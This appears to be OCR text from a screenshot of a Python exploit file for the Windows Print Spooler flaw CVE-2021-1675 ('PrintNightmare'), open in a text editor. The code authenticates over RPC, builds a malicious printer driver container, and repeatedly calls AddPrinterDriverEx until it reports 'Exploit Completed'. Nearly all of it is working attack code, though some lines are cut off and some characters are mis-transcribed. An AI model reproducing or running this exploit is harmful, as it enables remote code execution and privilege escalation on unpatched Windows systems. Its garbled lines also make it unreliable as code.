 ~/Desktop/CVE-2021-1675.py - Mousepad
File Edit Search View Document Help
print("[+] Bind OK")
return dce
def main(username, password, domain, lmhash, nthash, address, port):
#connect
dce = connect(username, password, domain, lmhash, nthash, address, port)
#build DRIVER_CONTAINER package
container_info = rprn.DRIVER_CONTAINER()
container_info['Level'] = 2
container_info['DriverInfo']['tag'] = 2
container_info['DriverInfo']['Level2']['cVersion'] = 3
container_info['DriverInfo']['Level2']['pName'] = "1234\x00"
container_info['DriverInfo']['Level2']['pEnvironment'] = "Windows x64\x00"
container_info['DriverInfo']['Level2']['pDriverPath'] = "C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_am
#container_info['DriverInfo']['Level2']['pDataFile'] = "{0}\x00".format(share)
container_info['DriverInfo']['Level2']['pConfigFile'] = "C:\\Windows\\System32\\kernelbase.dll\x00"
flags = rprn.APD_COPY_ALL_FILES | 0×10 | 0×8000
handle = "\\\\{0}\x00".format(address)
filename = "lzk.dll"
# print("[*] Uploading {0}".format(share))
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
print("[*] Stage0: {0}".format(resp['ErrorCode']))
for i in range(1, 50):
try:
container_info['DriverInfo']['Level2']['pConfigFile'] = "C:\\Windows\\System32\\spool\\drivers\\x64\\3\\old\\{0}\\{1
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
print("[*] Stage{0}: {1}".format(i, resp['ErrorCode']))
if (resp['ErrorCode'] == 0):
print("[+] Exploit Completed")
sys.exit()